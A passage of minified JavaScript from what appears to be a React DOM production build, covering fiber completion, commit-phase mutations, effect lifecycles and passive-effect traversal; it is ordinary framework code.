u=null;a!==null;)a.alternate!==null&&(u=a),a=a.sibling;u===null?s||i.tail===null?i.tail=null:i.tail.sibling=null:u.sibling=null}}function bt(i){var s=i.alternate!==null&&i.alternate.child===i.child,a=0,u=0;if(s)for(var h=i.child;h!==null;)a|=h.lanes|h.childLanes,u|=h.subtreeFlags&65011712,u|=h.flags&65011712,h.return=i,h=h.sibling;else for(h=i.child;h!==null;)a|=h.lanes|h.childLanes,u|=h.subtreeFlags,u|=h.flags,h.return=i,h=h.sibling;return i.subtreeFlags|=u,i.childLanes=a,s}function w8(i,s,a){var u=s.pendingProps;switch(Om(s),s.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return bt(s),null;case 1:return bt(s),null;case 3:return a=s.stateNode,u=null,i!==null&&(u=i.memoizedState.cache),s.memoizedState.cache!==u&&(s.flags|=2048),ar(Ft),Me(),a.pendingContext&&(a.context=a.pendingContext,a.pendingContext=null),(i===null||i.child===null)&&(Ko(s)?fr(s):i===null||i.memoizedState.isDehydrated&&(s.flags&256)===0||(s.flags|=1024,Dm())),bt(s),null;case 26:var h=s.type,p=s.memoizedState;return i===null?(fr(s),p!==null?(bt(s),g3(s,p)):(bt(s),wp(s,h,null,u,a))):p?p!==i.memoizedState?(fr(s),bt(s),g3(s,p)):(bt(s),s.flags&=-16777217):(i=i.memoizedProps,i!==u&&fr(s),bt(s),wp(s,h,i,u,a)),null;case 27:if(En(s),a=me.current,h=s.type,i!==null&&s.stateNode!=null)i.memoizedProps!==u&&fr(s);else{if(!u){if(s.stateNode===null)throw Error(r(166));return bt(s),null}i=ue.current,Ko(s)?Xv(s):(i=x_(h,u,a),s.stateNode=i,fr(s))}return bt(s),null;case 5:if(En(s),h=s.type,i!==null&&s.stateNode!=null)i.memoizedProps!==u&&fr(s);else{if(!u){if(s.stateNode===null)throw Error(r(166));return bt(s),null}if(p=ue.current,Ko(s))Xv(s);else{var w=If(me.current);switch(p){case 1:p=w.createElementNS("http://www.w3.org/2000/svg",h);break;case 2:p=w.createElementNS("http://www.w3.org/1998/Math/MathML",h);break;default:switch(h){case"svg":p=w.createElementNS("http://www.w3.org/2000/svg",h);break;case"math":p=w.createElementNS("http://www.w3.org/1998/Math/MathML",h);break;case"script":p=w.createElement("div"),p.innerHTML="<script><\/script>",p=p.removeChild(p.firstChild);break;case"select":p=typeof u.is=="string"?w.createElement("select",{is:u.is}):w.createElement("select"),u.multiple?p.multiple=!0:u.size&&(p.size=u.size);break;default:p=typeof u.is=="string"?w.createElement(h,{is:u.is}):w.createElement(h)}}p[Pt]=s,p[hn]=u;e:for(w=s.child;w!==null;){if(w.tag===5||w.tag===6)p.appendChild(w.stateNode);else if(w.tag!==4&&w.tag!==27&&w.child!==null){w.child.return=w,w=w.child;continue}if(w===s)break e;for(;w.sibling===null;){if(w.return===null||w.return===s)break e;w=w.return}w.sibling.return=w.return,w=w.sibling}s.stateNode=p;e:switch(cn(p,h,u),h){case"button":case"input":case"select":case"textarea":u=!!u.autoFocus;break e;case"img":u=!0;break e;default:u=!1}u&&fr(s)}}return bt(s),wp(s,s.type,i===null?null:i.memoizedProps,s.pendingProps,a),null;case 6:if(i&&s.stateNode!=null)i.memoizedProps!==u&&fr(s);else{if(typeof u!="string"&&s.stateNode===null)throw Error(r(166));if(i=me.current,Ko(s)){if(i=s.stateNode,a=s.memoizedProps,u=null,h=on,h!==null)switch(h.tag){case 27:case 5:u=h.memoizedProps}i[Pt]=s,i=!!(i.nodeValue===a||u!==null&&u.suppressHydrationWarning===!0||d_(i.nodeValue,a)),i||Zr(s,!0)}else i=If(i).createTextNode(u),i[Pt]=s,s.stateNode=i}return bt(s),null;case 31:if(a=s.memoizedState,i===null||i.memoizedState!==null){if(u=Ko(s),a!==null){if(i===null){if(!u)throw Error(r(318));if(i=s.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(r(557));i[Pt]=s}else Xs(),(s.flags&128)===0&&(s.memoizedState=null),s.flags|=4;bt(s),i=!1}else a=Dm(),i!==null&&i.memoizedState!==null&&(i.memoizedState.hydrationErrors=a),i=!0;if(!i)return s.flags&256?(Bn(s),s):(Bn(s),null);if((s.flags&128)!==0)throw Error(r(558))}return bt(s),null;case 13:if(u=s.memoizedState,i===null||i.memoizedState!==null&&i.memoizedState.dehydrated!==null){if(h=Ko(s),u!==null&&u.dehydrated!==null){if(i===null){if(!h)throw Error(r(318));if(h=s.memoizedState,h=h!==null?h.dehydrated:null,!h)throw Error(r(317));h[Pt]=s}else Xs(),(s.flags&128)===0&&(s.memoizedState=null),s.flags|=4;bt(s),h=!1}else h=Dm(),i!==null&&i.memoizedState!==null&&(i.memoizedState.hydrationErrors=h),h=!0;if(!h)return s.flags&256?(Bn(s),s):(Bn(s),null)}return Bn(s),(s.flags&128)!==0?(s.lanes=a,s):(a=u!==null,i=i!==null&&i.memoizedState!==null,a&&(u=s.child,h=null,u.alternate!==null&&u.alternate.memoizedState!==null&&u.alternate.memoizedState.cachePool!==null&&(h=u.alternate.memoizedState.cachePool.pool),p=null,u.memoizedState!==null&&u.memoizedState.cachePool!==null&&(p=u.memoizedState.cachePool.pool),p!==h&&(u.flags|=2048)),a!==i&&a&&(s.child.flags|=8192),bf(s,s.updateQueue),bt(s),null);case 4:return Me(),i===null&&$p(s.stateNode.containerInfo),bt(s),null;case 10:return ar(s.type),bt(s),null;case 19:if(P(It),u=s.memoizedState,u===null)return bt(s),null;if(h=(s.flags&128)!==0,p=u.rendering,p===null)if(h)Gl(u,!1);else{if(At!==0||i!==null&&(i.flags&128)!==0)for(i=s.child;i!==null;){if(p=af(i),p!==null){for(s.flags|=128,Gl(u,!1),i=p.updateQueue,s.updateQueue=i,bf(s,i),s.subtreeFlags=0,i=a,a=s.child;a!==null;)$v(a,i),a=a.sibling;return ee(It,It.current&1|2),Xe&&sr(s,u.treeForkCount),s.child}i=i.sibling}u.tail!==null&&Ke()>Cf&&(s.flags|=128,h=!0,Gl(u,!1),s.lanes=4194304)}else{if(!h)if(i=af(p),i!==null){if(s.flags|=128,h=!0,i=i.updateQueue,s.updateQueue=i,bf(s,i),Gl(u,!0),u.tail===null&&u.tailMode==="hidden"&&!p.alternate&&!Xe)return bt(s),null}else 2*Ke()-u.renderingStartTime>Cf&&a!==536870912&&(s.flags|=128,h=!0,Gl(u,!1),s.lanes=4194304);u.isBackwards?(p.sibling=s.child,s.child=p):(i=u.last,i!==null?i.sibling=p:s.child=p,u.last=p)}return u.tail!==null?(i=u.tail,u.rendering=i,u.tail=i.sibling,u.renderingStartTime=Ke(),i.sibling=null,a=It.current,ee(It,h?a&1|2:a&1),Xe&&sr(s,u.treeForkCount),i):(bt(s),null);case 22:case 23:return Bn(s),qm(),u=s.memoizedState!==null,i!==null?i.memoizedState!==null!==u&&(s.flags|=8192):u&&(s.flags|=8192),u?(a&536870912)!==0&&(s.flags&128)===0&&(bt(s),s.subtreeFlags&6&&(s.flags|=8192)):bt(s),a=s.updateQueue,a!==null&&bf(s,a.retryQueue),a=null,i!==null&&i.memoizedState!==null&&i.memoizedState.cachePool!==null&&(a=i.memoizedState.cachePool.pool),u=null,s.memoizedState!==null&&s.memoizedState.cachePool!==null&&(u=s.memoizedState.cachePool.pool),u!==a&&(s.flags|=2048),i!==null&&P(Zs),null;case 24:return a=null,i!==null&&(a=i.memoizedState.cache),s.memoizedState.cache!==a&&(s.flags|=2048),ar(Ft),bt(s),null;case 25:return null;case 30:return null}throw Error(r(156,s.tag))}function x8(i,s){switch(Om(s),s.tag){case 1:return i=s.flags,i&65536?(s.flags=i&-65537|128,s):null;case 3:return ar(Ft),Me(),i=s.flags,(i&65536)!==0&&(i&128)===0?(s.flags=i&-65537|128,s):null;case 26:case 27:case 5:return En(s),null;case 31:if(s.memoizedState!==null){if(Bn(s),s.alternate===null)throw Error(r(340));Xs()}return i=s.flags,i&65536?(s.flags=i&-65537|128,s):null;case 13:if(Bn(s),i=s.memoizedState,i!==null&&i.dehydrated!==null){if(s.alternate===null)throw Error(r(340));Xs()}return i=s.flags,i&65536?(s.flags=i&-65537|128,s):null;case 19:return P(It),null;case 4:return Me(),null;case 10:return ar(s.type),null;case 22:case 23:return Bn(s),qm(),i!==null&&P(Zs),i=s.flags,i&65536?(s.flags=i&-65537|128,s):null;case 24:return ar(Ft),null;case 25:return null;default:return null}}function y3(i,s){switch(Om(s),s.tag){case 3:ar(Ft),Me();break;case 26:case 27:case 5:En(s);break;case 4:Me();break;case 31:s.memoizedState!==null&&Bn(s);break;case 13:Bn(s);break;case 19:P(It);break;case 10:ar(s.type);break;case 22:case 23:Bn(s),qm(),i!==null&&P(Zs);break;case 24:ar(Ft)}}function Wl(i,s){try{var a=s.updateQueue,u=a!==null?a.lastEffect:null;if(u!==null){var h=u.next;a=h;do{if((a.tag&i)===i){u=void 0;var p=a.create,w=a.inst;u=p(),w.destroy=u}a=a.next}while(a!==h)}}catch(R){ot(s,s.return,R)}}function ss(i,s,a){try{var u=s.updateQueue,h=u!==null?u.lastEffect:null;if(h!==null){var p=h.next;u=p;do{if((u.tag&i)===i){var w=u.inst,R=w.destroy;if(R!==void 0){w.destroy=void 0,h=s;var j=a,X=R;try{X()}catch(oe){ot(h,j,oe)}}}u=u.next}while(u!==p)}}catch(oe){ot(s,s.return,oe)}}function v3(i){var s=i.updateQueue;if(s!==null){var a=i.stateNode;try{l2(s,a)}catch(u){ot(i,i.return,u)}}}function _3(i,s,a){a.props=io(i.type,i.memoizedProps),a.state=i.memoizedState;try{a.componentWillUnmount()}catch(u){ot(i,s,u)}}function Yl(i,s){try{var a=i.ref;if(a!==null){switch(i.tag){case 26:case 27:case 5:var u=i.stateNode;break;case 30:u=i.stateNode;break;default:u=i.stateNode}typeof a=="function"?i.refCleanup=a(u):a.current=u}}catch(h){ot(i,s,h)}}function Vi(i,s){var a=i.ref,u=i.refCleanup;if(a!==null)if(typeof u=="function")try{u()}catch(h){ot(i,s,h)}finally{i.refCleanup=null,i=i.alternate,i!=null&&(i.refCleanup=null)}else if(typeof a=="function")try{a(null)}catch(h){ot(i,s,h)}else a.current=null}function b3(i){var s=i.type,a=i.memoizedProps,u=i.stateNode;try{e:switch(s){case"button":case"input":case"select":case"textarea":a.autoFocus&&u.focus();break e;case"img":a.src?u.src=a.src:a.srcSet&&(u.srcset=a.srcSet)}}catch(h){ot(i,i.return,h)}}function xp(i,s,a){try{var u=i.stateNode;q8(u,i.type,a,s),u[hn]=s}catch(h){ot(i,i.return,h)}}function S3(i){return i.tag===5||i.tag===3||i.tag===26||i.tag===27&&ds(i.type)||i.tag===4}function Ep(i){e:for(;;){for(;i.sibling===null;){if(i.return===null||S3(i.return))return null;i=i.return}for(i.sibling.return=i.return,i=i.sibling;i.tag!==5&&i.tag!==6&&i.tag!==18;){if(i.tag===27&&ds(i.type)||i.flags&2||i.child===null||i.tag===4)continue e;i.child.return=i,i=i.child}if(!(i.flags&2))return i.stateNode}}function Cp(i,s,a){var u=i.tag;if(u===5||u===6)i=i.stateNode,s?(a.nodeType===9?a.body:a.nodeName==="HTML"?a.ownerDocument.body:a).insertBefore(i,s):(s=a.nodeType===9?a.body:a.nodeName==="HTML"?a.ownerDocument.body:a,s.appendChild(i),a=a._reactRootContainer,a!=null||s.onclick!==null||(s.onclick=_i));else if(u!==4&&(u===27&&ds(i.type)&&(a=i.stateNode,s=null),i=i.child,i!==null))for(Cp(i,s,a),i=i.sibling;i!==null;)Cp(i,s,a),i=i.sibling}function Sf(i,s,a){var u=i.tag;if(u===5||u===6)i=i.stateNode,s?a.insertBefore(i,s):a.appendChild(i);else if(u!==4&&(u===27&&ds(i.type)&&(a=i.stateNode),i=i.child,i!==null))for(Sf(i,s,a),i=i.sibling;i!==null;)Sf(i,s,a),i=i.sibling}function w3(i){var s=i.stateNode,a=i.memoizedProps;try{for(var u=i.type,h=s.attributes;h.length;)s.removeAttributeNode(h[0]);cn(s,u,a),s[Pt]=i,s[hn]=a}catch(p){ot(i,i.return,p)}}var dr=!1,qt=!1,Tp=!1,x3=typeof WeakSet=="function"?WeakSet:Set,Jt=null;function E8(i,s){if(i=i.containerInfo,Wp=Ff,i=Iv(i),_m(i)){if("selectionStart"in i)var a={start:i.selectionStart,end:i.selectionEnd};else e:{a=(a=i.ownerDocument)&&a.defaultView||window;var u=a.getSelection&&a.getSelection();if(u&&u.rangeCount!==0){a=u.anchorNode;var h=u.anchorOffset,p=u.focusNode;u=u.focusOffset;try{a.nodeType,p.nodeType}catch{a=null;break e}var w=0,R=-1,j=-1,X=0,oe=0,ce=i,K=null;t:for(;;){for(var te;ce!==a||h!==0&&ce.nodeType!==3||(R=w+h),ce!==p||u!==0&&ce.nodeType!==3||(j=w+u),ce.nodeType===3&&(w+=ce.nodeValue.length),(te=ce.firstChild)!==null;)K=ce,ce=te;for(;;){if(ce===i)break t;if(K===a&&++X===h&&(R=w),K===p&&++oe===u&&(j=w),(te=ce.nextSibling)!==null)break;ce=K,K=ce.parentNode}ce=te}a=R===-1||j===-1?null:{start:R,end:j}}else a=null}a=a||{start:0,end:0}}else a=null;for(Yp={focusedElem:i,selectionRange:a},Ff=!1,Jt=s;Jt!==null;)if(s=Jt,i=s.child,(s.subtreeFlags&1028)!==0&&i!==null)i.return=s,Jt=i;else for(;Jt!==null;){switch(s=Jt,p=s.alternate,i=s.flags,s.tag){case 0:if((i&4)!==0&&(i=s.updateQueue,i=i!==null?i.events:null,i!==null))for(a=0;a<i.length;a++)h=i[a],h.ref.impl=h.nextImpl;break;case 11:case 15:break;case 1:if((i&1024)!==0&&p!==null){i=void 0,a=s,h=p.memoizedProps,p=p.memoizedState,u=a.stateNode;try{var _e=io(a.type,h);i=u.getSnapshotBeforeUpdate(_e,p),u.__reactInternalSnapshotBeforeUpdate=i}catch(xe){ot(a,a.return,xe)}}break;case 3:if((i&1024)!==0){if(i=s.stateNode.containerInfo,a=i.nodeType,a===9)Qp(i);else if(a===1)switch(i.nodeName){case"HEAD":case"HTML":case"BODY":Qp(i);break;default:i.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((i&1024)!==0)throw Error(r(163))}if(i=s.sibling,i!==null){i.return=s.return,Jt=i;break}Jt=s.return}}function E3(i,s,a){var u=a.flags;switch(a.tag){case 0:case 11:case 15:mr(i,a),u&4&&Wl(5,a);break;case 1:if(mr(i,a),u&4)if(i=a.stateNode,s===null)try{i.componentDidMount()}catch(w){ot(a,a.return,w)}else{var h=io(a.type,s.memoizedProps);s=s.memoizedState;try{i.componentDidUpdate(h,s,i.__reactInternalSnapshotBeforeUpdate)}catch(w){ot(a,a.return,w)}}u&64&&v3(a),u&512&&Yl(a,a.return);break;case 3:if(mr(i,a),u&64&&(i=a.updateQueue,i!==null)){if(s=null,a.child!==null)switch(a.child.tag){case 27:case 5:s=a.child.stateNode;break;case 1:s=a.child.stateNode}try{l2(i,s)}catch(w){ot(a,a.return,w)}}break;case 27:s===null&&u&4&&w3(a);case 26:case 5:mr(i,a),s===null&&u&4&&b3(a),u&512&&Yl(a,a.return);break;case 12:mr(i,a);break;case 31:mr(i,a),u&4&&A3(i,a);break;case 13:mr(i,a),u&4&&R3(i,a),u&64&&(i=a.memoizedState,i!==null&&(i=i.dehydrated,i!==null&&(a=k8.bind(null,a),J8(i,a))));break;case 22:if(u=a.memoizedState!==null||dr,!u){s=s!==null&&s.memoizedState!==null||qt,h=dr;var p=qt;dr=u,(qt=s)&&!p?pr(i,a,(a.subtreeFlags&8772)!==0):mr(i,a),dr=h,qt=p}break;case 30:break;default:mr(i,a)}}function C3(i){var s=i.alternate;s!==null&&(i.alternate=null,C3(s)),i.child=null,i.deletions=null,i.sibling=null,i.tag===5&&(s=i.stateNode,s!==null&&yl(s)),i.stateNode=null,i.return=null,i.dependencies=null,i.memoizedProps=null,i.memoizedState=null,i.pendingProps=null,i.stateNode=null,i.updateQueue=null}var xt=null,An=!1;function hr(i,s,a){for(a=a.child;a!==null;)T3(i,s,a),a=a.sibling}function T3(i,s,a){if(dt&&typeof dt.onCommitFiberUnmount=="function")try{dt.onCommitFiberUnmount(we,a)}catch{}switch(a.tag){case 26:qt||Vi(a,s),hr(i,s,a),a.memoizedState?a.memoizedState.count--:a.stateNode&&(a=a.stateNode,a.parentNode.removeChild(a));break;case 27:qt||Vi(a,s);var u=xt,h=An;ds(a.type)&&(xt=a.stateNode,An=!1),hr(i,s,a),ic(a.stateNode),xt=u,An=h;break;case 5:qt||Vi(a,s);case 6:if(u=xt,h=An,xt=null,hr(i,s,a),xt=u,An=h,xt!==null)if(An)try{(xt.nodeType===9?xt.body:xt.nodeName==="HTML"?xt.ownerDocument.body:xt).removeChild(a.stateNode)}catch(p){ot(a,s,p)}else try{xt.removeChild(a.stateNode)}catch(p){ot(a,s,p)}break;case 18:xt!==null&&(An?(i=xt,v_(i.nodeType===9?i.body:i.nodeName==="HTML"?i.ownerDocument.body:i,a.stateNode),ya(i)):v_(xt,a.stateNode));break;case 4:u=xt,h=An,xt=a.stateNode.containerInfo,An=!0,hr(i,s,a),xt=u,An=h;break;case 0:case 11:case 14:case 15:ss(2,a,s),qt||ss(4,a,s),hr(i,s,a);break;case 1:qt||(Vi(a,s),u=a.stateNode,typeof u.componentWillUnmount=="function"&&_3(a,s,u)),hr(i,s,a);break;case 21:hr(i,s,a);break;case 22:qt=(u=qt)||a.memoizedState!==null,hr(i,s,a),qt=u;break;default:hr(i,s,a)}}function A3(i,s){if(s.memoizedState===null&&(i=s.alternate,i!==null&&(i=i.memoizedState,i!==null))){i=i.dehydrated;try{ya(i)}catch(a){ot(s,s.return,a)}}}function R3(i,s){if(s.memoizedState===null&&(i=s.alternate,i!==null&&(i=i.memoizedState,i!==null&&(i=i.dehydrated,i!==null))))try{ya(i)}catch(a){ot(s,s.return,a)}}function C8(i){switch(i.tag){case 31:case 13:case 19:var s=i.stateNode;return s===null&&(s=i.stateNode=new x3),s;case 22:return i=i.stateNode,s=i._retryCache,s===null&&(s=i._retryCache=new x3),s;default:throw Error(r(435,i.tag))}}function wf(i,s){var a=C8(i);s.forEach(function(u){if(!a.has(u)){a.add(u);var h=j8.bind(null,i,u);u.then(h,h)}})}function Rn(i,s){var a=s.deletions;if(a!==null)for(var u=0;u<a.length;u++){var h=a[u],p=i,w=s,R=w;e:for(;R!==null;){switch(R.tag){case 27:if(ds(R.type)){xt=R.stateNode,An=!1;break e}break;case 5:xt=R.stateNode,An=!1;break e;case 3:case 4:xt=R.stateNode.containerInfo,An=!0;break e}R=R.return}if(xt===null)throw Error(r(160));T3(p,w,h),xt=null,An=!1,p=h.alternate,p!==null&&(p.return=null),h.return=null}if(s.subtreeFlags&13886)for(s=s.child;s!==null;)M3(s,i),s=s.sibling}var Si=null;function M3(i,s){var a=i.alternate,u=i.flags;switch(i.tag){case 0:case 11:case 14:case 15:Rn(s,i),Mn(i),u&4&&(ss(3,i,i.return),Wl(3,i),ss(5,i,i.return));break;case 1:Rn(s,i),Mn(i),u&512&&(qt||a===null||Vi(a,a.return)),u&64&&dr&&(i=i.updateQueue,i!==null&&(u=i.callbacks,u!==null&&(a=i.shared.hiddenCallbacks,i.shared.hiddenCallbacks=a===null?u:a.concat(u))));break;case 26:var h=Si;if(Rn(s,i),Mn(i),u&512&&(qt||a===null||Vi(a,a.return)),u&4){var p=a!==null?a.memoizedState:null;if(u=i.memoizedState,a===null)if(u===null)if(i.stateNode===null){e:{u=i.type,a=i.memoizedProps,h=h.ownerDocument||h;t:switch(u){case"title":p=h.getElementsByTagName("title")[0],(!p||p[Vr]||p[Pt]||p.namespaceURI==="http://www.w3.org/2000/svg"||p.hasAttribute("itemprop"))&&(p=h.createElement(u),h.head.insertBefore(p,h.querySelector("head > title"))),cn(p,u,a),p[Pt]=i,Vt(p),u=p;break e;case"link":var w=M_("link","href",h).get(u+(a.href||""));if(w){for(var R=0;R<w.length;R++)if(p=w[R],p.getAttribute("href")===(a.href==null||a.href===""?null:a.href)&&p.getAttribute("rel")===(a.rel==null?null:a.rel)&&p.getAttribute("title")===(a.title==null?null:a.title)&&p.getAttribute("crossorigin")===(a.crossOrigin==null?null:a.crossOrigin)){w.splice(R,1);break t}}p=h.createElement(u),cn(p,u,a),h.head.appendChild(p);break;case"meta":if(w=M_("meta","content",h).get(u+(a.content||""))){for(R=0;R<w.length;R++)if(p=w[R],p.getAttribute("content")===(a.content==null?null:""+a.content)&&p.getAttribute("name")===(a.name==null?null:a.name)&&p.getAttribute("property")===(a.property==null?null:a.property)&&p.getAttribute("http-equiv")===(a.httpEquiv==null?null:a.httpEquiv)&&p.getAttribute("charset")===(a.charSet==null?null:a.charSet)){w.splice(R,1);break t}}p=h.createElement(u),cn(p,u,a),h.head.appendChild(p);break;default:throw Error(r(468,u))}p[Pt]=i,Vt(p),u=p}i.stateNode=u}else O_(h,i.type,i.stateNode);else i.stateNode=R_(h,u,i.memoizedProps);else p!==u?(p===null?a.stateNode!==null&&(a=a.stateNode,a.parentNode.removeChild(a)):p.count--,u===null?O_(h,i.type,i.stateNode):R_(h,u,i.memoizedProps)):u===null&&i.stateNode!==null&&xp(i,i.memoizedProps,a.memoizedProps)}break;case 27:Rn(s,i),Mn(i),u&512&&(qt||a===null||Vi(a,a.return)),a!==null&&u&4&&xp(i,i.memoizedProps,a.memoizedProps);break;case 5:if(Rn(s,i),Mn(i),u&512&&(qt||a===null||Vi(a,a.return)),i.flags&32){h=i.stateNode;try{Gr(h,"")}catch(_e){ot(i,i.return,_e)}}u&4&&i.stateNode!=null&&(h=i.memoizedProps,xp(i,h,a!==null?a.memoizedProps:h)),u&1024&&(Tp=!0);break;case 6:if(Rn(s,i),Mn(i),u&4){if(i.stateNode===null)throw Error(r(162));u=i.memoizedProps,a=i.stateNode;try{a.nodeValue=u}catch(_e){ot(i,i.return,_e)}}break;case 3:if(Uf=null,h=Si,Si=Lf(s.containerInfo),Rn(s,i),Si=h,Mn(i),u&4&&a!==null&&a.memoizedState.isDehydrated)try{ya(s.containerInfo)}catch(_e){ot(i,i.return,_e)}Tp&&(Tp=!1,O3(i));break;case 4:u=Si,Si=Lf(i.stateNode.containerInfo),Rn(s,i),Mn(i),Si=u;break;case 12:Rn(s,i),Mn(i);break;case 31:Rn(s,i),Mn(i),u&4&&(u=i.updateQueue,u!==null&&(i.updateQueue=null,wf(i,u)));break;case 13:Rn(s,i),Mn(i),i.child.flags&8192&&i.memoizedState!==null!=(a!==null&&a.memoizedState!==null)&&(Ef=Ke()),u&4&&(u=i.updateQueue,u!==null&&(i.updateQueue=null,wf(i,u)));break;case 22:h=i.memoizedState!==null;var j=a!==null&&a.memoizedState!==null,X=dr,oe=qt;if(dr=X||h,qt=oe||j,Rn(s,i),qt=oe,dr=X,Mn(i),u&8192)e:for(s=i.stateNode,s._visibility=h?s._visibility&-2:s._visibility|1,h&&(a===null||j||dr||qt||ro(i)),a=null,s=i;;){if(s.tag===5||s.tag===26){if(a===null){j=a=s;try{if(p=j.stateNode,h)w=p.style,typeof w.setProperty=="function"?w.setProperty("display","none","important"):w.display="none";else{R=j.stateNode;var ce=j.memoizedProps.style,K=ce!=null&&ce.hasOwnProperty("display")?ce.display:null;R.style.display=K==null||typeof K=="boolean"?"":(""+K).trim()}}catch(_e){ot(j,j.return,_e)}}}else if(s.tag===6){if(a===null){j=s;try{j.stateNode.nodeValue=h?"":j.memoizedProps}catch(_e){ot(j,j.return,_e)}}}else if(s.tag===18){if(a===null){j=s;try{var te=j.stateNode;h?__(te,!0):__(j.stateNode,!1)}catch(_e){ot(j,j.return,_e)}}}else if((s.tag!==22&&s.tag!==23||s.memoizedState===null||s===i)&&s.child!==null){s.child.return=s,s=s.child;continue}if(s===i)break e;for(;s.sibling===null;){if(s.return===null||s.return===i)break e;a===s&&(a=null),s=s.return}a===s&&(a=null),s.sibling.return=s.return,s=s.sibling}u&4&&(u=i.updateQueue,u!==null&&(a=u.retryQueue,a!==null&&(u.retryQueue=null,wf(i,a))));break;case 19:Rn(s,i),Mn(i),u&4&&(u=i.updateQueue,u!==null&&(i.updateQueue=null,wf(i,u)));break;case 30:break;case 21:break;default:Rn(s,i),Mn(i)}}function Mn(i){var s=i.flags;if(s&2){try{for(var a,u=i.return;u!==null;){if(S3(u)){a=u;break}u=u.return}if(a==null)throw Error(r(160));switch(a.tag){case 27:var h=a.stateNode,p=Ep(i);Sf(i,p,h);break;case 5:var w=a.stateNode;a.flags&32&&(Gr(w,""),a.flags&=-33);var R=Ep(i);Sf(i,R,w);break;case 3:case 4:var j=a.stateNode.containerInfo,X=Ep(i);Cp(i,X,j);break;default:throw Error(r(161))}}catch(oe){ot(i,i.return,oe)}i.flags&=-3}s&4096&&(i.flags&=-4097)}function O3(i){if(i.subtreeFlags&1024)for(i=i.child;i!==null;){var s=i;O3(s),s.tag===5&&s.flags&1024&&s.stateNode.reset(),i=i.sibling}}function mr(i,s){if(s.subtreeFlags&8772)for(s=s.child;s!==null;)E3(i,s.alternate,s),s=s.sibling}function ro(i){for(i=i.child;i!==null;){var s=i;switch(s.tag){case 0:case 11:case 14:case 15:ss(4,s,s.return),ro(s);break;case 1:Vi(s,s.return);var a=s.stateNode;typeof a.componentWillUnmount=="function"&&_3(s,s.return,a),ro(s);break;case 27:ic(s.stateNode);case 26:case 5:Vi(s,s.return),ro(s);break;case 22:s.memoizedState===null&&ro(s);break;case 30:ro(s);break;default:ro(s)}i=i.sibling}}function pr(i,s,a){for(a=a&&(s.subtreeFlags&8772)!==0,s=s.child;s!==null;){var u=s.alternate,h=i,p=s,w=p.flags;switch(p.tag){case 0:case 11:case 15:pr(h,p,a),Wl(4,p);break;case 1:if(pr(h,p,a),u=p,h=u.stateNode,typeof h.componentDidMount=="function")try{h.componentDidMount()}catch(X){ot(u,u.return,X)}if(u=p,h=u.updateQueue,h!==null){var R=u.stateNode;try{var j=h.shared.hiddenCallbacks;if(j!==null)for(h.shared.hiddenCallbacks=null,h=0;h<j.length;h++)a2(j[h],R)}catch(X){ot(u,u.return,X)}}a&&w&64&&v3(p),Yl(p,p.return);break;case 27:w3(p);case 26:case 5:pr(h,p,a),a&&u===null&&w&4&&b3(p),Yl(p,p.return);break;case 12:pr(h,p,a);break;case 31:pr(h,p,a),a&&w&4&&A3(h,p);break;case 13:pr(h,p,a),a&&w&4&&R3(h,p);break;case 22:p.memoizedState===null&&pr(h,p,a),Yl(p,p.return);break;case 30:break;default:pr(h,p,a)}s=s.sibling}}function Ap(i,s){var a=null;i!==null&&i.memoizedState!==null&&i.memoizedState.cachePool!==null&&(a=i.memoizedState.cachePool.pool),i=null,s.memoizedState!==null&&s.memoizedState.cachePool!==null&&(i=s.memoizedState.cachePool.pool),i!==a&&(i!=null&&i.refCount++,a!=null&&jl(a))}function Rp(i,s){i=null,s.alternate!==null&&(i=s.alternate.memoizedState.cache),s=s.memoizedState.cache,s!==i&&(s.refCount++,i!=null&&jl(i))}function wi(i,s,a,u){if(s.subtreeFlags&10256)for(s=s.child;s!==null;)N3(i,s,a,u),s=s.sibling}function N3(i,s,a,u){var h=s.flags;switch(s.tag){case 0:case 11:case 15:wi(i,s,a,u),h&2048&&Wl(9,s);break;case 1:wi(i,s,a,u);break;case 3:wi(i,s,a,u),h&2048&&(i=null,s.alternate!==null&&(i=s.alternate.memoizedState.cache),s=s.memoizedState.cache,s!==i&&(s.refCount++,i!=null&&jl(i)));break;case 12:if(h&2048){wi(i,s,a,u),i=s.stateNode;try{var p=s.memoizedProps,w=p.id,R=p.onPostCommit;typeof R=="function"&&R(w,s.alternate===null?"mount":"update",i.passiveEffectDuration,-0)}catch(j){ot(s,s.return,j)}}else wi(i,s,a,u);break;case 31:wi(i,s,a,u);break;case 13:wi(i,s,a,u);break;case 23:break;case 22:p=s.stateNode,w=s.alternate,s.memoizedState!==null?p._visibility&2?wi(i,s,a,u):Xl(i,s):p._visibility&2?wi(i,s,a,u):(p._visibility|=2,oa(i,s,a,u,(s.subtreeFlags&10256)!==0||!1)),h&2048&&Ap(w,s);break;case 24:wi(i,s,a,u),h&2048&&Rp(s.alternate,s);break;default:wi(i,s,a,u)}}function oa(i,s,a,u,h){for(h=h&&((s.subtreeFlags&10256)!==0||!1),s=s.child;s!==null;){var p=i,w=s,R=a,j=u,X=w.flags;switch(w.tag){case 0:case 11:case 15:oa(p,w,R,j,h),Wl(8,w);break;case 23:break;case 22:var oe=w.stateNode;w.memoizedState!==null?oe._visibility&2?oa(p,w,R,j,h):Xl(p,w):(oe._visibility|=2,oa(p,w,R,j,h)),h&&X&2048&&Ap(w.alternate,w);break;case 24:oa(p,w,R,j,h),h&&X&2048&&Rp(w.alternate,w);break;default:oa(p,w,R,j,h)}s=s.sibling}}function Xl(i,s){if(s.subtreeFlags&10256)for(s=s.child;s!==null;){var a=i,u=s,h=u.flags;switch(u.tag){case 22:Xl(a,u),h&2048&&Ap(u.alternate,u);break;case 24:Xl(a,u),h&2048&&Rp(u.alternate,u);break;default:Xl(a,u)}s=s.sibling}}var Kl=8192;function aa(i,s,a){if(i.subtreeFlags&Kl)for(i=i.child;i!==null;)D3(i,s,a),i=i.sibling}function D3(i,s,a){switch(i.tag){case 26:aa(i,s,a),i.flags&Kl&&i.memoizedState!==null&&f9(a,Si,i.memoizedState,i.memoizedProps);break;case 5:aa(i,s,a);break;case 3:case 4:var u=Si;Si=Lf(i.stateNode.containerInfo),aa(i,s,a),Si=u;break;case 22:i.memoizedState===null&&(u=i.alternate,u!==null&&u.memoizedState!==null?(u=Kl,Kl=16777216,aa(i,s,a),Kl=u):aa(i,s,a));break;default:aa(i,s,a)}}function k3(i){var s=i.alternate;if(s!==null&&(i=s.child,i!==null)){s.child=null;do s=i.sibling,i.sibling=null,i=s;while(i!==null)}}function 